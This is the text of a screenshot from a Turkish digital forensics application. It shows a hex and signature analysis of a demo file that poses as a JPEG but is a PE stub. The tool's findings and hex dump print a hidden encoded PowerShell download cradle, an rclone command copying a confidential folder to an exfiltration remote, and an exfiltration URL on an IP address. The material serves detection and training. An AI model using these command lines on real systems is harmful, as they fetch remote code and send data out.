 ADLİ BİLİŞİM İNCELEME SİSTEMİ
DFIR SUITE • V2.0
Vaka: VAK-2026-084 (Yetkisiz Veri Sızıntıs...)
Delil: EVD-2026-003 (Samsung Portable SSD T7 500GB)
Salt Okunur • Write-Blocked
E. Kırmızı • LeadInvestigator
ADLİ İNCELEME
Genel Bakış (Dashboard)
Vaka Yönetimi (Cases)
Delil Yönetimi (Evidence)
Bütünlük & Hash
Disk Forensics
Windows Forensics
USB Cihaz Analizi
Tarayıcı Analizi
RAM Bellek Analizi
Dosya & Hex İnceleme
Olay Zaman Çizelgesi
Bulgu İlişkilendirme
Adli Rapor Oluşturucu
Saha İmaj Edinim
Ayarlar & Lisanslar
Güvenli Adli Ortam
v1.0.0 Pro • Windows x64
Adli Bilişim › Dosya & Hex İnceleme
YARA / Kötücül Hash Uyarısı!
Tekil Dosya _EXIF / İmza
Dosya Karşılaştırma (Diff)
Yinelenen Dosya _Uzantı Taraması
Hash Set (NSRL/IOC) _YARA
E-posta (.eml) Analizi
examples/suspect_pc_case\tatil_fatura_ek.jpg
Dosya Seç
Analiz Et
Örnek EXIF JPEG İncele
Dosya Kimliği, Hash, Entropi & EXIF Metadata
DOSYA ADI: tatil_fatura_ek.jpg
TAM YOL: examples/
suspect_pc_case\tatil_fatura_ek.jpg
BOYUT: 623 bayt
UZANTI / MIME: .jpg | image/jpeg
DOSYA İMZASI: PE Executable (EXE/DLL)
(Kesinlik: Orta)
UZANTI RİSKİ: UYUŞMAZLIK TESPİT EDİLDİ
ENTROPİ: 3.2945 bit/bayt (Normal)
HASH SET (NSRL / IOC):
Yerel NSRL / IOC hash setinde eşleşme yok.
YARA-STİLİ KURAL TARAMASI:
• [Yüksek] PowerShell_EncodedCommand @
0x000000A7: powershell.exe -NoP -W Hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUA
dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkA
• [Orta] Suspicious_Exfil_Tools @ 0x0000011B:
rclone
ZAMAN DAMGALARI (UTC):
Oluşturulma: 2026-11-25 16:02:37
Değiştirilme: 2026-11-25 16:02:37
Erişim: 2026-11-25 16:30:43
KRİPTOGRAFİK ÖZETLER:
SHA-256:
72bd4e5f789cb93e98fa06cdd348a8f19d1d300cd7200714
3a5c66ff6a479d63
SHA-512:
6049c1d470ab264923ed620444921def3fe0a600d1b98be6
02c9278a09ce1dd00de3be72cf40c290e0db3760bef718b8
b27dd4a33bd7707219f3136293353d7a
MD5: ccdba08c643edde5b5b285123d1ffe9c
EXIF METADATA:
(EXIF verisi yok)
Offset: 0x0000 Git 623 Bayt SHA256: 72bd4e5f789c... Hex Kopyala
OFFSET 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ASCII DEĞERİ
-------- ----------------------- ----------------------- ----------------
00000000 4D 5A 90 00 00 00 00 00 00 00 00 00 00 00 00 00 |MZ..............|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 |................|
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000080 50 45 00 00 64 86 00 00 00 00 00 00 00 00 00 00 |PE..d...........|
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
000000A0 00 00 00 00 00 00 00 70 6F 77 65 72 73 68 65 6C |.......powershel|
000000B0 6C 2E 65 78 65 20 2D 4E 6F 50 20 2D 57 20 48 69 |l.exe -NoP -W Hi|
000000C0 64 64 65 6E 20 2D 65 6E 63 20 53 51 42 46 41 46 |dden -enc SQBFAF|
000000D0 67 41 49 41 41 6F 41 45 34 41 5A 51 42 33 41 43 |gAIAAoAE4AZQB3AC|
000000E0 30 41 54 77 42 69 41 47 6F 41 5A 51 42 6A 41 48 |0ATwBiAGoAZQBjAH|
000000F0 51 41 49 41 42 4F 41 47 55 41 64 41 41 75 41 46 |QAIABOAGUAdAAuAF|
00000100 63 41 5A 51 42 69 41 45 4D 41 62 41 42 70 41 47 |cAZQBiAEMAbABpAG|
00000110 55 41 62 67 42 30 41 43 6B 41 00 72 63 6C 6F 6E |UAbgB0ACkA.rclon|
00000120 65 20 63 6F 70 79 20 43 3A 5C 47 69 7A 6C 69 50 |e copy C:\GizliP|
00000130 72 6F 6A 65 6C 65 72 20 72 65 6D 6F 74 65 5F 65 |rojeler remote_e|
00000140 78 66 69 6C 3A 64 72 6F 70 00 68 74 74 70 3A 2F |xfil:drop.http:/|
00000150 2F 31 38 35 2E 32 32 30 2E 31 30 31 2E 34 32 2F |/185.220.101.42/|
00000160 65 78 66 69 6C 2F 67 61 74 65 2E 70 68 70 00 90 |exfil/gate.php..|
00000170 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
00000180 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
00000190 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
000001A0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |................|
Aktif Vaka: VAK-2026-084 • Delil Sayısı: 3
ISO/IEC 27037 • NIST SP 800-86 • WAL Koruması Aktif
● SQLite WAL Bağlı
v1.0.0-dfir